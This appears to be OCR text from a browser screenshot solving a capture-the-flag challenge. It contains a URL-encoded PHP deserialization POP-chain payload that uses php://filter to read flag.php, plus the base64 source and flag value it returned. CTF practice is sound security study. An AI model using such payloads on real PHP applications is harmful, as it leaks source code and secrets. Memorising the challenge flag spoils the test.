 PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFnezkxOTczMDlkLWM1OGYtNDVjNi1iYTIxLWMzZDA2MDgyMjJlYn0iOwp9CmVjaG8gIkhlbHAgTWUgRmluZCBGTEFHISI7Cj8+
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://33fb50e7-5599-415d-a188-e2e1de1c22a8.node3.buuoj.cn/?
pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BN%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%
3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-
encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BN%3B%7D%7D